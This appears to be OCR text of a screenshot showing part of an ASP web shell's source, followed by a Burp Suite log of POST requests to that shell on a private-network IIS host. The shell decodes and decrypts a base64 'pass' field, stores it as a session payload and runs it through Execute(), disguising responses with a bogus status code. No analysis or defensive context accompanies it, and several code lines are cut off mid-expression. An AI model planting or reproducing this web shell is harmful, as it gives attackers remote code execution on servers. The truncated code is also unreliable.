 28 BinaryStream.Position = 0
29 if isBin then
30 BinaryStream.Type = 1
31 decryption=BinaryStream.Read()
32 else
33 decryption=BinaryStream.ReadText()
34 end if
35
36 End Function
37 key="3c6e0b8a9c15224a"
38 content=request.Form("pass")
39 Response.Status = "a"
40 if not IsEmpty(content) then
41
42 if IsEmpty(Session("payload")) then
43 content=decryption(Base64Decode(conte
44 Session("payload")=content
45 response.End
46 else
47 content=decryption(Base64Decode(conte
48 bypassDictionary.Add "payload",Sessio
49 Execute(bypassDictionary("payload"))
50 result=run(content)
51 rEspOnsE.Write(Chr(123) & Chr(34) & "
52 if not IsEmpty(result) then
53 response.Write Base64Encode(decry
54 end if
55 rEspOnsE.Write(Chr(34) & Chr(125))
56 end if
57 end if
58 %>
59
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Len
66 http://192.168.144.205:8801 POST /asp/aspxorbase64.asp ✓ 211
65 http://192.168.144.205:8801 POST /asp/aspxorbase64.asp ✓ 211
64 http://192.168.144.205:8801 POST /asp/aspxorbase64.asp ✓ 259
63 http://192.168.144.205:8801 POST /asp/aspxorbase64.asp ✓ 500 135
62 http://192.168.144.205:8801 POST /asp/aspxorbase64.asp ✓ 500 142
61 http://192.168.144.205:8801 POST /asp/aspxorbase64.asp ✓ 500 135
60 http://192.168.144.205:8801 POST /asp/aspxorbase64.asp ✓ 500 144
59 http://192.168.144.205:8801 POST /asp/aspxorbase64.asp ✓ 200 144
58 http://192.168.144.205:8801 POST /asp/aspxorbase64.asp ✓ 200 144
57 http://192.168.144.205:8801 POST /asp/aspxorbase64.asp ✓ 500 135
56 http://192.168.144.205:8801 POST /asp/aspxorbase64.asp ✓ 500 142
Request Response
Raw Headers Hex Render
HTTP/1.1 000 a
Cache-Control: private
Content-Length: 18
Content-Type: text/html
Server: Microsoft-IIS/8.0
X-Powered-By: ASP.NET
Date: Tue, 12 Nov 2024 02:07:59 GMT
Connection: close
{"message":"DF0="}